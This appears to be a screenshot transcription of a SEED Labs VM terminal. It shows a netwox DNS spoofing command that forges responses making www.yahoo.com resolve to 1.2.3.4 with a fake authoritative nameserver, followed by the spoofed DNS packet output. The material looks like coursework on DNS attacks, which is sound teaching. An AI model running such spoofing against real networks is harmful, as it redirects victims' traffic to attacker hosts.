 /bin/bash 76x18
[11/10/20]seed@VM:~$ sudo netwox 105 --hostname www.yahoo.com --hostnameip
.2.3.4 --authns "yf2.yahoo.com" --authnsip 68.180.130.15 --ttl 2000 --filt
"src host 10.0.2.4" --spoofip "raw"
DNS_question___________________________________________________.
| id=10981  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.yahoo.com. A                                              |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer_____________________________________________________.
| id=10981  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.yahoo.com. A                                              |
| www.yahoo.com. A 2000 1.2.3.4                                 |
| yf2.yahoo.com. NS 2000 yf2.yahoo.com.                         |
| yf2.yahoo.com. A 2000 68.180.130.15                           |
|_______________________________________________________________|
Right
hine View Input Devices Help